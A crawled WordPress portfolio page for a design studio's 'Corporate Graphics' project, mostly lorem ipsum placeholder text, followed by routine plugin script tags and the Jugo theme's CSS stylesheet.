<div class="wrapper" role="main">

			<!-- PAGE TITLE -->
		<div class="page-title_placement_under pagetitle-dark pagetitle-inverse page-title_icon_yes page-title_title_yes page-title_line_yes page-title_breadcrumbs_yes page-title_breadcrumbs_last_yes page-title_position_left page-title_float_enable_yes page-title_off_no  pagetitle" >
			<div class="container">
				
	<div class="row">
		<div class="col-sm-12 col-sm-offset-0 col-md-10 col-md-offset-1 col-lg-8 col-lg-offset-2">
			<div class="page-title-content">
									



	<div  class="vc-animated-icon vc_is_animate_icon main-page-title-icon"><svg  id="vc-ai-69672ef47154f-design-compass"xmlns="http://www.w3.org/2000/svg" viewBox="0 0 32 32"><g stroke="#333" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" fill="none"><circle cx="16" cy="6" r="3"/><path d="M15 9L5 31m22 0L17 9m-1-8v2M5 20h22m-11-2.143v4.286"/></g><style>#vc-ai-69672ef47154f-design-compass path {stroke-width:1px !important;} </style></svg></div>





	

	<h1 class="main-page-title"><span>Corporate Graphics</span></h1>







	<ol class="breadcrumb"><li class="home"><span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to Venture Craft." href="https://venturecraftstudio.com" class="home" ><span property="name">Venture Craft</span></a><meta property="position" content="1"></span></li>
<li class="taxonomy project_category"><span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to the Typography Categories archives." href="https://venturecraftstudio.com/project-category/typography/" class="taxonomy project_category" ><span property="name">Typography</span></a><meta property="position" content="2"></span></li>
<li class="post post-single_project current-item"><span property="itemListElement" typeof="ListItem"><span property="name" class="post post-single_project current-item">Corporate Graphics</span><meta property="url" content="https://venturecraftstudio.com/single-work/corporate-graphics-2/"><meta property="position" content="3"></span></li>
</ol>



							</div>

		</div>
	</div>

	
			</div>
		</div>
		<!-- /.page title -->
	

			<!-- PAGE TITLE FLOAT -->
		<div class="pt_float_enable_yes pt_float_position_left pagetitle-float" >
			<div class="container">
				

	<div class="page-title-float">
		

		<div class="page-title-rotate" ><span>Corporate Graphics</span></div>
	</div>
				</div>
		</div>
		<!-- /.page title float -->
	


	
	<!-- CONTAINER -->
	
		<div class="content">
			<div class="container">
				<div class="row">
					<div class="col-lg-12 page-content-cell maincontent" role="main">
						<section class="wpb-content-wrapper"><div class="vc_row wpb_row vc_row-fluid vc_custom_1496160990080"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner vc_custom_1493736700490"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p><span style="letter-spacing: 3px; font-size: 16px; color: #b2b2b2;">ABOUT PROJECT</span></p>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<h2>Brand &amp; website<br>to prime new company<br>for market entry</h2>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner vc_custom_1493736721190"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p>Sed ut perspiciatis unde omnis iste natus error sit voluptatem accusantium doloremque laudantium, totam rem aperiam, eaque ipsa quae ab illo inventore veritatis et quasi architecto beatae vitae dicta sunt explicabo. Nemo ipsam product demo quia voluptas sit aspernatur aut odit aut fugit, sed quia consequuntur magni dolores eos qui ratione voluptatem sequi nesciunt.</p>

		</div>
	</div>
<div class="vc_separator wpb_content_element vc_separator_align_center vc_sep_width_20 vc_sep_border_width_2 vc_sep_pos_align_left vc_separator_no_text vc_sep_color_dark_gray vc_custom_1493736740068  vc_custom_1493736740068" ><span class="vc_sep_holder vc_sep_holder_l"><span class="vc_sep_line"></span></span><span class="vc_sep_holder vc_sep_holder_r"><span class="vc_sep_line"></span></span>
</div></div></div></div></div><div data-vc-full-width="true" data-vc-full-width-init="false" data-vc-stretch-content="true" class="vc_row wpb_row vc_row-fluid vc-col-xs-margin-top-0 vc_custom_1494583944473 vc_row-has-fill vc_row-no-padding"><div class="wpb_column vc_column_container vc_col-sm-6 vc_col-has-fill"><div class="vc_column-inner vc_custom_1494583474284"><div class="wpb_wrapper"></div></div></div><div class="wpb_column vc_column_container vc_col-sm-6 vc_col-has-fill"><div class="vc_column-inner vc_custom_1494583410632"><div class="wpb_wrapper"></div></div></div><div class="wpb_column vc_column_container vc_col-sm-2 vc_col-lg-offset-5 vc_col-md-offset-5 vc_col-sm-offset-5 vc_col-xs-offset-3 vc_col-xs-6 vc_col-has-fill"><div class="vc_column-inner vc_custom_1493475975886"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p style="text-align: center;"><span style="font-size: 12px; letter-spacing: 3px; color: #ffffff;">AWESOME ILLUSTRATIONS</span></p>

		</div>
	</div>
</div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><div class="vc_row wpb_row vc_row-fluid vc_custom_1494581860261"><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc-animated-icon vc_is_animate_icon  text-center"><svg width="66px" id="vc-ai-69672ef4762d2-design-ruler-stylus"xmlns="http://www.w3.org/2000/svg" viewBox="0 0 32 32"><g stroke="#333" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" fill="none"><path d="M27 23.941L24 31l-3-7.059V3.647C21 2.185 22.343 1 24 1s3 1.185 3 2.647v20.294zm-6-.441h6m-6-2h6"/><path d="M18 12.059V5.882c0-.487.448-.882 1-.882h8M5 1h8v30H5zm2 4.5H6m1 21H6m1-3H6m1-3H6m1-3H6m1-3H6m1-3H6m1-3H6"/></g><style>#vc-ai-69672ef4762d2-design-ruler-stylus path {stroke-width:1px !important;} </style></svg></div>
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<h4 style="text-align: center;">Illustration</h4>
<p style="text-align: center;">Sed ut perspiciatis unde omnis iste natus error sit voluptatem accusantium doloremque laudantium, totam rem aperiam, eaque ipsa quae ab illo inventore veritatis et quasi architecto beatae vitae dicta sunt explicabo. Nemo ipsam product demo quia voluptas.</p>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc-animated-icon vc_is_animate_icon  text-center"><svg width="66px" id="vc-ai-69672ef476594-design-vector-shape-pen"xmlns="http://www.w3.org/2000/svg" viewBox="0 0 32 32"><g stroke="#333" stroke-linejoin="round" stroke-miterlimit="10" fill="none"><path d="M14 3h4v4h-4z"/><circle cx="2" cy="5" r="1"/><circle cx="30" cy="5" r="1"/><path d="M18.073 5.142C25.376 6.152 31 12.419 31 20M1 20C1 12.43 6.608 6.17 13.896 5.146M18.063 5H29M3 5h10.833m-.46 24.998L9 25l7-14 7 14-4.336 4.956M16 11v6.625"/><ellipse cx="16" cy="18.5" rx="1.05" ry="1.125"/><path d="M11 30h10"/></g><style>#vc-ai-69672ef476594-design-vector-shape-pen path {stroke-width:1px !important;} </style></svg></div>
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<h4 style="text-align: center;">Typography</h4>
<p style="text-align: center;">Sed ut perspiciatis unde omnis iste natus error sit voluptatem accusantium doloremque laudantium, totam rem aperiam, eaque ipsa quae ab illo inventore veritatis et quasi architecto beatae vitae dicta sunt explicabo. Nemo ipsam product demo quia voluptas.</p>

		</div>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_row-fluid vc_custom_1494582690598"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner vc_custom_1494517118852"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p style="text-align: center;"><span style="letter-spacing: 3px; font-size: 16px; color: #b2b2b2;">PROJECT GALLERY</span></p>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-10 vc_col-lg-offset-1 vc_col-md-offset-1 vc_col-sm-offset-1"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div></div><div data-vc-full-width="true" data-vc-full-width-init="false" data-vc-stretch-content="true" class="vc_row wpb_row vc_row-fluid vc_custom_1494582640326"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><div class="vc_row wpb_row vc_row-fluid vc_custom_1494866722709"><div class="wpb_column vc_column_container vc_col-sm-8 vc_col-lg-offset-2 vc_col-md-offset-2 vc_col-sm-offset-2"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<h3 style="text-align: center;">We was asked to create a name, brand and website to prime awesome company for market entry</h3>

		</div>
	</div>

	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p style="text-align: center;">Sed ut perspiciatis unde omnis iste natus error sit voluptatem accusantium doloremque laudantium, totam rem aperiam, eaque ipsa quae ab illo inventore veritatis et quasi architecto beatae vitae dicta sunt explicabo. Nemo ipsam product demo quia voluptas.</p>

		</div>
	</div>
</div></div></div></div>
</section>
					</div>

				</div>
			</div> <!-- /.container -->
		</div>
	



	</div> <!-- /.wrapper -->
<div class="h-footer"></div>

</div> <!-- /.wrapper-full -->


	<!-- FOOTER -->
	<footer role="contentinfo" class="footer_type_page footer_yes footer_line_no footer_area_sidebar-1 footer_style_dark footer_sticky_disable scope_public footer">
		<div class="footer-row">
			
	<div class="container">
		<div class="row footer-widget-row">
			<div id="69672ef477952-text-2" class="widget-hide-title col-lg-5 col-md-5 col-sm-12 col-xs-12 visible-all-devices widget widget_text"><div class="widget-body-inner clearfix"><h2 class="widget-title">Text</h2>			<div class="textwidget"><p>Copyright 2018 Venture Craft Studio<br />
Created by Marine Petit Créations Web<br />
Design strategy by Marie Delval<br />
<a href="http://venturecraftstudio.com/amiel/privacy-policy/">Privacy Policy</a></p>
</div>
		</div></div><div id="69672ef477acf-tag_cloud-2" class="col-lg-2 col-md-2 col-sm-12 col-xs-12 visible-all-devices widget widget_tag_cloud"><div class="widget-body-inner clearfix"><h2 class="widget-title">Tags</h2><div class="tagcloud"><a href="https://venturecraftstudio.com/tag/conversing/" class="tag-cloud-link tag-link-74 tag-link-position-1" style="font-size: 17.081081081081pt;" aria-label="Conversing (5 items)">Conversing</a>
<a href="https://venturecraftstudio.com/tag/learning-loop/" class="tag-cloud-link tag-link-76 tag-link-position-2" style="font-size: 15.567567567568pt;" aria-label="Learning loop (4 items)">Learning loop</a>
<a href="https://venturecraftstudio.com/tag/tinkering/" class="tag-cloud-link tag-link-79 tag-link-position-3" style="font-size: 22pt;" aria-label="Tinkering (10 items)">Tinkering</a>
<a href="https://venturecraftstudio.com/tag/venture-roadmap/" class="tag-cloud-link tag-link-77 tag-link-position-4" style="font-size: 11.405405405405pt;" aria-label="Venture roadmap (2 items)">Venture roadmap</a>
<a href="https://venturecraftstudio.com/tag/venture-studio/" class="tag-cloud-link tag-link-78 tag-link-position-5" style="font-size: 8pt;" aria-label="Venture studio (1 item)">Venture studio</a>
<a href="https://venturecraftstudio.com/tag/wandering/" class="tag-cloud-link tag-link-73 tag-link-position-6" style="font-size: 21.243243243243pt;" aria-label="Wandering (9 items)">Wandering</a></div>
</div></div>
		<div id="69672ef477f94-recent-posts-2" class="col-lg-3 col-md-3 col-sm-12 col-xs-12 visible-all-devices widget widget_recent_entries"><div class="widget-body-inner clearfix">
		<h2 class="widget-title">Recent Articles</h2>
		<ul>
											<li>
					<a href="https://venturecraftstudio.com/essential-arts/">Skillful Improvisation: The essential arts of venturing</a>
									</li>
											<li>
					<a href="https://venturecraftstudio.com/joel-schatz/">Joel Schatz: Applying patient and persistent venture craft</a>
									</li>
											<li>
					<a href="https://venturecraftstudio.com/eric-benhamou/">Eric Benhamou: Betting on social intelligence</a>
									</li>
					</ul>

		</div></div><div id="69672ef478b4a-icon-3" class="col-lg-2 col-md-2 col-sm-12 col-xs-12 visible-all-devices widget widget_icon_list"><div class="widget-body-inner clearfix"><h2 class="widget-title">Follow me</h2><ul  class=" text-left">

		<li class=''><a href='https://twitter.com/akornel'><i style='font-size:40px;width:40px;height:40px;line-height:40px;' class='fa fa-twitter'></i></a></li><li class=''><a href='https://www.linkedin.com/in/amiel-kornel'><i style='font-size:40px;width:40px;height:40px;line-height:40px;' class='fa fa-linkedin'></i></a></li></ul></div></div>
		</div>
	</div>

		</div>

	</footer>
	<!-- /.footer -->


<!-- ScrollTop -->
<a href="#" class="scrolltop"><i class="ais-jugo-arrow-scroll-top"></i></a>


		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		

		<div id="basement-modal-preloader">
			<div class="loader">
				<div class="loader-inner line-scale-pulse-out"><div></div><div></div><div></div><div></div><div></div></div>
			</div>
		</div>

		<div id="basement-modal-window">

			<div class="basement-modal-header">
				<a href="#" class="basement-modal-close" title="Close"><i class="ais-jugo-arrow-big-r"></i></a>
			</div>

			<div class="basement-modal-body">
				<div class="basement-modal-content" >
					<div class="maincontent"></div>
				</div>
			</div>

		</div>

		<link rel='stylesheet' id='rs-plugin-settings-css' href='https://venturecraftstudio.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.31' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" src="https://venturecraftstudio.com/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://venturecraftstudio.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://venturecraftstudio.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.8" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/venturecraftstudio.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://venturecraftstudio.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.8" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://venturecraftstudio.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.5.18" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://venturecraftstudio.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.31" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://venturecraftstudio.com/wp-content/themes/jugo/assets/js/vendor/bootstrap.min.js?ver=3.3.7" id="jugo_bootstrap-js"></script>
<script type="text/javascript" defer="defer" src="https://venturecraftstudio.com/wp-content/themes/jugo/assets/js/vendor/plugins.min.js?ver=1.2" id="jugo_plugins-js"></script>
<script type="text/javascript" id="jugo_javascript-js-extra">
/* <![CDATA[ */
var jugo_ajax = {"url":"https:\/\/venturecraftstudio.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" defer="defer" src="https://venturecraftstudio.com/wp-content/themes/jugo/assets/js/custom.js?ver=1.2" id="jugo_javascript-js"></script>
<script type="text/javascript" src="https://venturecraftstudio.com/wp-content/plugins/basement/modules/revoslider/addons/typewriter/public/assets/js/revolution.addon.typewriter.min.js?ver=1.0.3" defer async id="rs-typewriter-front-js"></script>
<script type="text/javascript" src="https://venturecraftstudio.com/wp-content/plugins/basement/assets/vendor/basement-plugins.js?ver=1.0" id="basement_plugins-js"></script>
<script type="text/javascript" src="https://venturecraftstudio.com/wp-content/plugins/basement/assets/javascript/basement-front.min.js?ver=1.0" id="basement-javascript-js"></script>
<script type="text/javascript" src="http://venturecraftstudio.com/wp-content/plugins/basement-carousel/assets/js/front-production.min.js?ver=1.0" id="basement_carousel_script-js"></script>
<script type="text/javascript" id="basement_gallery-script-js-extra">
/* <![CDATA[ */
var basement_gallery_ajax = {"url":"https:\/\/venturecraftstudio.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="http://venturecraftstudio.com/wp-content/plugins/basement-gallery/assets/js/front-production.min.js?ver=1.0" id="basement_gallery-script-js"></script>
<script type="text/javascript" id="basement_modals_script-js-extra">
/* <![CDATA[ */
var basement_modals_ajax = {"url":"https:\/\/venturecraftstudio.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="http://venturecraftstudio.com/wp-content/plugins/basement-modals/assets/js/front-production.min.js?ver=1.0" id="basement_modals_script-js"></script>
<script type="text/javascript" id="basement_portfolio-script-js-extra">
/* <![CDATA[ */
var basement_portfolio_ajax = {"url":"https:\/\/venturecraftstudio.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="http://venturecraftstudio.com/wp-content/plugins/basement-portfolio/assets/js/front-production.min.js?ver=1.0" id="basement_portfolio-script-js"></script>
<script type="text/javascript" src="http://venturecraftstudio.com/wp-content/plugins/basement-shortcodes/assets/javascript/basement-shortcodes.min.js?ver=1.0" id="basement-shortcodes-javascript-js"></script>
<script type="text/javascript" src="//yastatic.net/share2/share.js?ver=6.6.1" id="yashare-js"></script>
<script type="text/javascript" src="https://venturecraftstudio.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.10.0" id="wpb_composer_front_js-js"></script>


</body>
</html>





--- FILE ---
content_type: text/css
request_url: https://venturecraftstudio.com/wp-content/plugins/vc-extensions-hotspot/css/admin_icon.css?ver=6.6.1
body_size: -117
content:
.wpb-content-layouts .wpb-layout-element-button .cq_allinone_hotspot {
    background-image: url(../img/icon_hotspot.png)!important;
    background-size: 32px;
}
.vc_element-icon.cq_allinone_hotspot{
    background-image: url(../img/icon_hotspot.png)!important;
    background-size: 32px;
}
.wpb_cq_vc_extension_hotspot.wpb_content_element > .wpb_element_wrapper {
    background-image: url(../img/icon_hotspot.png)!important;
    background-size: 32px;
}

.wpb-textarea_raw_html, .textarea_raw_html {
  font-family: Arial!important;
  color: #333!important;
  font-size: 13px!important;
  height: 90px;
}


--- FILE ---
content_type: text/css
request_url: https://venturecraftstudio.com/wp-content/themes/jugo/style.css?ver=1.2
body_size: 27158
content:
/*!
Theme Name: Jugo
Theme URI: http://jugowp.aisconverse.com/
Author: the Aisconverse team
Author URI: http://aisconverse.com
Description: Jugo Multipurpose WordPress Theme for Creative, Business or eCommerce websites. It is Visual Composer and WPML compatible and offer great user experience. Fully responsive and available for all screen sizes. Theme focuses on displaying a high quality content and can be customized easily to suit your needs.
Version: 1.2
License: GNU General Public License
License URI: http://www.gnu.org/copyleft/gpl.html
Tags: left-sidebar, right-sidebar, one-column, two-columns, three-columns, four-columns, custom-colors, editor-style, post-formats, sticky-post, theme-options, translation-ready, threaded-comments
Text Domain: jugo
*/
/*!
------------------------------------------------------------------
 [ Master Stylesheet ]

 Project: Jugo - Responsive Multipurpose Template
 Version: 1.2
 Last change: 19/11/2017
 -------------------------------------------------------------------
 */
/*------------------------------------------------------------------
[ Table of contents ]

01. Reset
02. Header
03. Page Title
04. Typography
05. Tables
06. Lists
07. Layout
08. Images
09. Share
10. Elements
11. Forms
12. Revolution Slider
13. Magnific Popup
14. Modals
15. Footer
16. Widgets
17. Aside
18. Blog

-------------------------------------------------------------------*/
/*------------------------------------------------------------------
[ RESET ]
-------------------------------------------------------------------*/

.menu_43 .reset-link img {
            width: 231px;
    height: 42px;
    }

html {
    font-size: 100%;
    min-height: 100%;
    -moz-osx-font-smoothing: grayscale;
    -webkit-font-smoothing: antialiased;
    font-smoothing: antialiased;
    sx-font-smoothing: grayscale;
}

* {
    _noFocusLine: expression(this.hideFocus=true);
}

body,
div,
span,
h1,
h2,
h3,
h4,
h5,
h6,
p,
em,
a,
img,
strong,
sub,
b,
u,
i,
ul,
ol,
li,
form,
label {
    font-size: 100%;
    margin: 0;
    padding: 0;
    vertical-align: baseline;
    border: 0;
    outline: 0;
    background: transparent;
}

a:active,
a:hover,
a:focus,
input:active,
button:active,
button,
textarea:focus,
input:focus,
ins {
    text-decoration: none;
    outline: 0;
}

input::-ms-clear {
    display: none;
}

a, input, textarea, button {
    transition: all .2s ease;
}

input,
select,
button,
textarea {
    font-size: 100%;
    margin: 0;
    padding: 0;
}

button,
input[type=button],
input[type=reset],
input[type=submit] {
    overflow: visible;
    cursor: pointer;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}

button[disabled],
input[disabled] {
    cursor: default;
}

article,
aside,
details,
figcaption,
figure,
footer,
header,
menu,
nav,
section,
summary {
    display: block;
    margin: 0;
    padding: 0;
}

img {
    vertical-align: middle;
    border: 0;
}

.wrapper-full {
    min-height: 100%;
}

body.is-fix-footer .wrapper-full {
    position: relative;
    z-index: 3;
}

*html .wrapper-full {
    height: 100%;
}

body.admin-bar {
    padding-top: 32px;
}

html,
body {
    background-color: #fff;
}

iframe {
    border: none;
}

body {
    font-family: 'Quattrocento Sans', sans-serif;
    font-size: 18px;
    font-weight: normal;
    overflow-x: hidden;
    line-height: 1.8;
    min-height: 100%;
    color: #999;
    background-color: #fff;
}

body#tinymce {
    margin: 9px 10px;
}

#tinymce *, #tinymce *:before, #tinymce *:after {
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}

/*------------------------------------------------------------------
[ HEADER ]
-------------------------------------------------------------------*/
html,
body {
    height: 100%;
}

.theme_revslider_header_content .content,
.theme_revslider_before_content .content {
    padding-top: 0;
}

.header-global-borders {
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    bottom: 0;
    pointer-events: none;
    z-index: 999;
    border: 0 solid #262626;
}

.header.affix .header-border-wrapper {
    opacity: 0;
}

.header.header_sticky_enable {
    position: fixed;
}

.header-helper {
    height: 100px;
}

.header-border-wrapper {
    position: absolute;
    bottom: -1px;
    left: 0;
    right: 0;
    transition: opacity .15s linear;
    z-index: 0;
    width: auto;
}

.header-border-wrapper .header-border {
    height: 1px;
}

header[role="banner"] {
    padding-top: 30px;
    padding-bottom: 30px;
    -webkit-transform: translateZ(0);
    position: absolute;
    width: 100%;
    left: 0;
    top: 0;
    z-index: 221;
    transition: background-color 190ms linear, top 0.5s linear;
}

header[role="banner"] a, header[role="banner"] .nav > li > a {
    display: inline;
    background: none;
    line-height: inherit;
    box-shadow: none;
    outline: none;
    text-shadow: none;
}

header[role="banner"] > .navbar {
    border-radius: 0;
    margin-top: 0;
    margin-bottom: 0;
    border: none;
    min-height: 40px;
}

header[role="banner"] > .navbar > [class*="navbar"] {
    line-height: 40px;
}

header[role="banner"] li, header[role="banner"] a, header[role="banner"] .navbar-form, header[role="banner"] .navbar-collapse {
    padding: 0;
    margin: 0;
    box-shadow: none;
}

header[role="banner"] li:before, header[role="banner"] a:before, header[role="banner"] .navbar-form:before, header[role="banner"] .navbar-collapse:before {
    display: none;
}

header[role="banner"].logo_position_left .navbar-brand {
    margin-right: 18px;
}

header[role="banner"].logo_position_right .navbar-brand {
    margin-left: 18px;
}

header[role="banner"].header_style_dark {
    color: #fff;
}

header[role="banner"].header_style_dark.affix {
    background-color: #171717;
}

header[role="banner"].header_style_dark a {
    color: #fff;
}

header[role="banner"].header_style_dark .navbar-button a {
    border-color: #fff;
}

header[role="banner"].header_style_dark .navbar-button a:hover, header[role="banner"].header_style_dark .navbar-button a:focus, header[role="banner"].header_style_dark .navbar-button a:disabled, header[role="banner"].header_style_dark .navbar-button a.disabled {
    color: #262626;
    background-color: #fff;
}

header[role="banner"].header_style_dark .navbar-account i {
    border-color: #fff;
}

header[role="banner"].header_style_dark .navbar-menu > .wrapper-navbar-nav > .nav.navbar-nav > li > a:after {
    background-color: #fff;
}

header[role="banner"].header-light {
    color: #262626;
}

header[role="banner"].header-light.affix {
    background-color: #fff;
}

header[role="banner"].header-light a {
    color: #262626;
}

header[role="banner"].header-light .navbar-button a {
    border-color: #262626;
}

header[role="banner"].header-light .navbar-button a:hover, header[role="banner"].header-light .navbar-button a:focus, header[role="banner"].header-light .navbar-button a:disabled, header[role="banner"].header-light .navbar-button a.disabled {
    color: #fff;
    background-color: #262626;
}

header[role="banner"].header-light .navbar-account i {
    border-color: #262626;
}

header[role="banner"].header-light .navbar-menu > .wrapper-navbar-nav > .nav.navbar-nav > li > a:after {
    background-color: #262626;
}

@media (min-width: 992px) {
    header[role="banner"].menu_type_default .navbar-toggle-menu {
        display: none;
    }
}

header[role="banner"].logo_position_center_left .navbar-brand, header[role="banner"].logo_position_center_right .navbar-brand {
    float: none;
}

@media screen and (max-width: 991px) {
    header[role="banner"].logo_position_center_left .navbar-brand, header[role="banner"].logo_position_center_right .navbar-brand {
        margin-bottom: 30px !important;
    }
}

header[role="banner"].logo_position_center_left > .navbar > .row > div[class*="col-"] > [class*="navbar"], header[role="banner"].logo_position_center_right > .navbar > .row > div[class*="col-"] > [class*="navbar"] {
    line-height: 40px;
}

header[role="banner"] .navbar-account {
    text-align: center;
    margin: 0 22px;
}

@media (max-width: 1329px) {
    header[role="banner"] .navbar-account {
        margin: 0 10px;
    }
}

header[role="banner"] .navbar-account a {
    display: block;
    text-transform: capitalize;
}

header[role="banner"] .navbar-account a.disable-link {
    cursor: default;
    pointer-events: none;
}

header[role="banner"] .navbar-account i {
    width: 38px;
    margin-right: 8px;
    height: 38px;
    font-size: 14px;
    border-width: 2px;
    border-style: solid;
    border-radius: 50%;
    line-height: 38px;
    display: inline-block;
}

header[role="banner"] .navbar-menu {
    text-align: left;
}

@media (max-width: 991px) {
    header[role="banner"] .navbar-menu {
        display: none;
    }
}

header[role="banner"] .navbar-menu > .wrapper-navbar-nav > .nav.navbar-nav {
    float: none;
    margin: 0;
}

header[role="banner"] .navbar-menu > .wrapper-navbar-nav > .nav.navbar-nav li.mega-menu {
    position: static;
}

header[role="banner"] .navbar-menu > .wrapper-navbar-nav > .nav.navbar-nav li.mega-menu .wpnav-dropdown {
    left: 0;
    right: 0;
    width: 100%;
    min-width: 100%;
}

header[role="banner"] .navbar-menu > .wrapper-navbar-nav > .nav.navbar-nav li.mega-menu .wpnav-dropdown .divtable {
    background-color: #1f1f1f;
    font-size: 0;
    line-height: 0;
    margin: 0 15px;
}

header[role="banner"] .navbar-menu > .wrapper-navbar-nav > .nav.navbar-nav li.mega-menu .wpnav-dropdown .divtable .divcell {
    padding: 0 40px;
    float: none;
    display: inline-block;
    *display: inline;
    zoom: 1;
    line-height: normal;
    vertical-align: top;
}

header[role="banner"] .navbar-menu > .wrapper-navbar-nav > .nav.navbar-nav li.mega-menu .wpnav-dropdown .divtable .divcell ul li {
    padding-left: 0;
    padding-right: 0;
}

header[role="banner"] .navbar-menu > .wrapper-navbar-nav > .nav.navbar-nav li.mega-menu .wpnav-dropdown .divtable .divcell ul li + .title-mega-col {
    margin-top: 15px;
}

header[role="banner"] .navbar-menu > .wrapper-navbar-nav > .nav.navbar-nav li.mega-menu .wpnav-dropdown .divtable .divcell ul li.title-mega-col {
    margin-bottom: 7px;
}

header[role="banner"] .navbar-menu > .wrapper-navbar-nav > .nav.navbar-nav li.mega-menu .wpnav-dropdown .divtable .divcell ul li.title-mega-col h6 {
    margin: 0;
    line-height: normal;
    font-size: 16px !important;
    color: #ccc;
    font-weight: 300;
}

header[role="banner"] .navbar-menu > .wrapper-navbar-nav > .nav.navbar-nav .wpnav-dropdown {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
    line-height: normal;
    position: absolute;
    top: 100%;
    text-align: left;
    left: -28px;
    z-index: 1000;
    display: none;
    min-width: 277px;
    list-style: none;
    font-size: 16px;
    text-transform: capitalize;
    background-clip: padding-box;
    font-weight: 300;
    letter-spacing: 0;
}

header[role="banner"] .navbar-menu > .wrapper-navbar-nav > .nav.navbar-nav .wpnav-dropdown.sf-onleft {
    left: auto !important;
    right: 100% !important;
}

header[role="banner"] .navbar-menu > .wrapper-navbar-nav > .nav.navbar-nav .wpnav-dropdown ul {
    padding: 20px 0 20px 0;
    background-color: #1f1f1f;
}

header[role="banner"] .navbar-menu > .wrapper-navbar-nav > .nav.navbar-nav .wpnav-dropdown ul li {
    position: relative;
    color: #737373;
    padding: 8px 28px;
    transition: all .2s ease;
}

header[role="banner"] .navbar-menu > .wrapper-navbar-nav > .nav.navbar-nav .wpnav-dropdown ul li.menu-item-has-children:after {
    display: block;
    position: absolute;
    content: "\f105";
    right: 20px;
    top: 50%;
    margin-top: -7.5px;
    font: normal normal normal 13px/1 FontAwesome !important;
    font-size: inherit;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}

header[role="banner"] .navbar-menu > .wrapper-navbar-nav > .nav.navbar-nav .wpnav-dropdown ul li:hover, header[role="banner"] .navbar-menu > .wrapper-navbar-nav > .nav.navbar-nav .wpnav-dropdown ul li.current-menu-item {
    color: #ccc;
}

header[role="banner"] .navbar-menu > .wrapper-navbar-nav > .nav.navbar-nav .wpnav-dropdown ul li:hover > a, header[role="banner"] .navbar-menu > .wrapper-navbar-nav > .nav.navbar-nav .wpnav-dropdown ul li.current-menu-item > a {
    color: #ccc;
}

